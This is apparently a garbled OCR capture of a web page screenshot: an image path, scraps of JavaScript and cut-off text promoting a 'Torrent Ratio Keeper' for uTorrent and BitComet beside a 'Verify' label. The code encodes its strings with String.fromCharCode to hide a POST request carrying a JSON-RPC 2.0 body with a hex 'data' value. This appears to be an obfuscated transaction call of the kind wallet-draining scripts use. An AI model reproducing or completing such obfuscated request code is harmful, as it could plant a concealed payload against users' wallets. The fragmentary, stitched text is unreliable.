
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54
Verify
oad speed high. Torrent Ratio Keeper
f you are using uTorrent, BitComet or